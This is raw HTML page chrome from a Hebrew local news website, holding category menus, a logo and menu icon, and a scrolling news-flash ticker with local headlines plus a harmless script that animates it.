	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-832fccd e-flex e-con-boxed e-con e-child" data-id="832fccd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-cd44281 elementor-widget elementor-widget-shortcode" data-id="cd44281" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-694c63566761a">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9b%d7%91%d7%95%d7%93-%d7%a8%d7%9e%d7%9c%d7%90%d7%99-%d7%91%d7%91%d7%a8%d7%99%d7%9b%d7%94-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%94%d7%95%d7%9b%d7%aa/">כבוד רמלאי בבריכה: יליזבטה פרולוב הוכתרה לאלופת ישראל ב-200 מטר חזה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%93%d7%a8%d7%9e%d7%94-%d7%91%d7%a8%d7%9e%d7%9c%d7%94-%d7%aa%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9f-%d7%97%d7%a6%d7%99-%d7%a9%d7%a0%d7%94-%d7%a0%d7%a0%d7%a2%d7%9c-%d7%91%d7%a8%d7%9b%d7%91/">דרמה ברמלה: תינוק בן חצי שנה ננעל ברכב</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%9f-%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%92%d7%93%d7%95%d7%9c-%d7%99%d7%95%d7%aa%d7%a8-%d7%99%d7%9c%d7%93%d7%94-%d7%91%d7%aa-3-%d7%97%d7%95%d7%9c%d7%a6%d7%94-%d7%9e%d7%a8%d7%9b%d7%91/">&quot;אין סיפוק גדול יותר&quot;: ילדה בת 3 חולצה מרכב נעול ברחובות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%aa%d7%a7%d7%a6%d7%99%d7%91-%d7%90%d7%99%d7%9c%d7%aa-%d7%9c%d7%a9%d7%a0%d7%aa-2026-%d7%90%d7%95%d7%a9%d7%a8-777-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%91%d7%a1%d7%99%d7%9e%d7%9f/">תקציב אילת לשנת 2026 אושר: 777 מיליון ש&quot;ח בסימן אחריות ושמרנות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a0%d7%9e%d7%9c-%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%91%d7%93%d7%a8%d7%9a-%d7%9c%d7%92%d7%9e%d7%a8-%d7%95%d7%a2%d7%93%d7%aa-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%99%d7%a4%d7%94-%d7%95%d7%9e/">נמל אשדוד בדרך לגמר: ועדת &quot;תעשייה יפה ומקיימת&quot; ביקרה בנמל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/">אילת: שריפה בדחסנית קרטונים בסופרמרקט “רמי לוי” &#8211; ללא נפגעים</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/">רמלה על הפודיום: יליזבטה פרולוב אלופת הארץ לנוער ובוגרים ב &#8211; 200 מ׳ חזה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/">מיצד, יהודה ושומרון: 509 יח״ד לקידום למתן תוקף במת״ע</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/">בית שמש: מקווה שכונת ד׳4 נפתח מחדש לפעילות מלאה כבר בערב שבת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/">רמלה: כתב אישום חמור נגד שלושה חשודים בסחר והחזקת סמים</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b6e6e8 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="1b6e6e8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-a4c6d4f e-flex e-con-boxed e-con e-child" data-id="a4c6d4f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-22e3913 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="22e3913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="254" height="118" src="https://www.news08.net/wp-content/uploads/2019/01/ghjhgjgjh.jpg" class="attachment-full size-full wp-image-226806" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d935ceb elementor-view-default elementor-widget elementor-widget-icon" data-id="d935ceb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-adb6663 e-flex e-con-boxed e-con e-child" data-id="adb6663" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-0054136 mobile-menu elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0054136" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item">ספורט</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0054136" class="elementor-nav-menu"><li class="mobile_city menu-item menu-item-type-custom menu-item-object-custom menu-item-226876"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjg3NyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-item elementor-item-anchor" tabindex="-1">העיר שלי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226810"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227057"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-item" tabindex="-1">מלחמה בישראל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227279"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-item" tabindex="-1">כלכלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227280"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדל&quot;ן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226813"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227278"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226818"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">צרכנות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226819"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226820"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227281"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%90%d7%a1%d7%98%d7%a8%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אסטרולוגיה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226821"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226815"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-item" tabindex="-1">רכילות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226822"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-item" tabindex="-1">תחזית מזג האוויר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227283"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-item" tabindex="-1">תחבורה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227284"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%a0%d7%99-%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item" tabindex="-1">ספורט</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6381819 e-flex e-con-boxed e-con e-child" data-id="6381819" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-71e1b7f elementor-widget elementor-widget-shortcode" data-id="71e1b7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"> <div class="perfect-ticker-outer">
    <div class="ticker-label">מבזקים</div>
    <div class="perfect-ticker-container">
        <div class="perfect-ticker-track" id="perfectTicker-694c635669e78">
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9b%d7%91%d7%95%d7%93-%d7%a8%d7%9e%d7%9c%d7%90%d7%99-%d7%91%d7%91%d7%a8%d7%99%d7%9b%d7%94-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%94%d7%95%d7%9b%d7%aa/">כבוד רמלאי בבריכה: יליזבטה פרולוב הוכתרה לאלופת ישראל ב-200 מטר חזה</a></span>
